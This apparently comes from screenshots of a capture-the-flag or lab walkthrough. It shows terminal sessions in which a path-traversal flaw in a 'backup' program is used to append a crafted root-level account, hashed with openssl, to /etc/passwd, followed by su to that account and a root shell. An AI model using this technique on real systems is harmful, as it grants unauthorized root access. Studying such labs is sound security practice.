 py@archlinux:/home/py/secret_stuff
File Edit View Search Terminal Help
[py@archlinux secret_stuff]$ ./backup
Enter a line of text to back up: alienum:$1$OFv8605C$Ijg./7PjFUq2HdzInVpFS1:0:0::/root:/bin/bash
Enter a file to append the text to (must be inside the /srv/backups directory): /srv/backups/../../etc/passwd
[py@archlinux secret_stuff]$ su alienum
Password:
[root@archlinux secret_stuff]# id
uid=0(root) gid=0(root) groups=0(root)
[root@archlinux secret_stuff]#
alienum@kali: ~
File Edit View Search Terminal Help
┌──(alienum㉿kali)-[~]
└─$ openssl passwd -1
Password:
Verifying - Password:
$1$OFv8605C$Ijg./7PjFUq2HdzInVpFS1